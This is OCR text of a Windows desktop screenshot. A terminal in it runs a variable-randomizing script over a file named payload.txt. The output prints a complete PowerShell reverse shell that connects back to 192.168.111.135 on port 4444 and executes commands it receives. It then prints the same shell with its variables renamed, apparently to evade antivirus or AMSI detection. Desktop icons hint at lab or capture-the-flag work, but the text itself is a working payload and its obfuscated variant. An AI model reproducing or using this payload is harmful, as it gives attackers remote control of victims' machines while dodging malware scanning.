 Windows PowerShell
PS C:\Users\pxart\Desktop> python .\randomize-variables.py .\payloa
d.txt
Original payload:
$client = New-Object System.Net.Sockets.TCPClient('192.168.111.135'
,4444);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0}
;while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data
= (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes
,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $se
ndback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::AS
CII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Lengt
h);$stream.Flush()};$client.Close()
Randomized variables:
$9373a = New-Object System.Net.Sockets.TCPClient('192.168.111.135',
4444);$1005e2 = $9373a.GetStream();[byte[]]$9dfbdd = 0..65535|%{0};
while(($3f69 = $1005e2.Read($9dfbdd, 0, $9dfbdd.Length)) -ne 0){;$f
0 = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($9df
bdd,0, $3f69);$4f4 = (iex $f0 2>&1 | Out-String );$59b5 = $4f4 + 'P
S ' + (pwd).Path + '> ';$4f0 = ([text.encoding]::ASCII).GetBytes($5
9b5);$1005e2.Write($4f0,0,$4f0.Length);$1005e2.Flush()};$9373a.Clos
e()
PS C:\Users\pxart\Desktop>
Projects
test.cpp
VMware
Workstati...
test.o
Stuff
final
Deploy.docx
AmsiTrigge...
CTF
randomize...
C++ Primer,
5th Edition...
payload.txt
C++
books
tmp
MicroMaps
backup
CPUs.xlsx
Recycle Bin
C++
W
PDF
View & Edit
X
Type here to search
30°F Cloudy
ENG
13:06
21/11/2022
10